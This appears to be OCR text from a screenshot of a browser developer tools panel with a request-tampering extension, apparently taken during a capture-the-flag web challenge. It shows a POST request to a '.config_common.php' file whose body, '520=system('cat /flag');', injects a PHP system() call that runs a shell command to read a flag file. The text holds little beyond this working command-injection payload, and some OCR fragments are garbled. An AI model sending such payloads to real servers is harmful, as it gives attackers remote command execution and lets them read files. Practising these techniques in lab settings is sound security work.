 599e525cd5898f73d67115fcec065cd7
Elements Console Sources Network Performance Mer
LOAD SPLIT EXECUTE TEST SQLI
URL
http:// /.config_common.php
enctype
Enable POST application/x-www-form-urlencoded
Body
520=system('cat /flag');